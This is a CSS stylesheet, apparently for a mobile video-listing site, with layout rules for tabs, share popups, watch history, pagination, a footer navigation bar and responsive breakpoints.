.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 3.5rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 3.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
